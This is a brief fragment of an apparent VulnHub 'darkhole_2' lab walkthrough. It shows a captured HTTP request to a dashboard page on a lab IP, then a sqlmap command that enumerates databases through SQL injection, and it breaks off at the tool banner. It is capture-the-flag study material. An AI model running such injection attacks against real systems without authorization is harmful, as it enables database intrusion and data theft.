 ┌──(parallels㉿kali-linux-2021-3)-[~/Desktop/vulnhub/darkhole_2]
└─$ cat 1.txt
GET /dashboard.php?id=1 HTTP/1.1
Host: 192.168.31.12
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
Referer: http://192.168.31.12/login.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: PHPSESSID=e7tm2opu6dh9bdri2jo8akrl8l
Connection: close
┌──(parallels㉿kali-linux-2021-3)-[~/Desktop/vulnhub/darkhole_2]
└─$ sqlmap -r 1.txt --batch --dbs
        ___
       __H__
 ___ ___["]_____ ___ ___  {1.5.10#stable}
|_ -| . [)]     | .'| . |
|___|_  [.]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org